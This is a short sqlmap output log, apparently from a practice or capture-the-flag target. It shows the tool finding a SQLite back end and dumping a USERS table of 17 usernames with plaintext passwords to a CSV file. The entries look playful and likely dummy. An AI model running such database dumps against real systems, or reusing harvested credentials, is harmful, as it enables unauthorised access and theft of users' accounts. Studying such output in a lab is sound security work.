 [01:41:13] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[01:41:13] [INFO] sqlmap will dump entries of all tables from all databases now
[01:41:13] [INFO] fetching tables for database: 'SQLite_masterdb'
[01:41:13] [INFO] fetching columns for table 'USERS'
[01:41:13] [INFO] fetching entries for table 'USERS'
Database: <current>
Table: USERS
[17 entries]
+----------+------------------------------------+-----------------+
| UID      | password                           | username        |
+----------+------------------------------------+-----------------+
| 53e51d8b | TeslaFTW                           | Nikola Tesla    |
| 8f9f50a3 | Mode0Activate                      | Rampage         |
| 31ea43b9 | Person                             | Human           |
| 1e800c34 | Teen Titans                        | Cyborg          |
| 6d9ec615 | SuperSecretPasswordImpossibleToGet | John Doe        |
| 0cbc1ff5 | Person                             | Beastboy        |
| 9e09a040 | test                               | test            |
| abebc66d | SuperSecretPasswordImpossibleToGet | admin1          |
| c8604e39 | lalalala                           | Bshpmszz        |
| e19fe490 | kongking                           | Kong.Donkey     |
| 1eaacb8b | HotChips                           | FriskyDemon     |
| ae953d76 | Whistle                            | Josh Hutcherson |
| 881510f9 | NeverGonnaGiveYouUp                | Rick Astley     |
| c81a8de8 | Spectre                            | BlueSmurf       |
| 2fbbbc70 | GangGang                           | Phoenix         |
| 61b07533 | adminabbbebeboeqfoe                | admin2          |
| 11cf0ead | djebfoewfbb                        | admin0          |
+----------+------------------------------------+-----------------+
[01:41:13] [INFO] table 'SQLite_masterdb.USERS' dumped to CSV file '/home/user1/.local/share/
b/USERS.csv'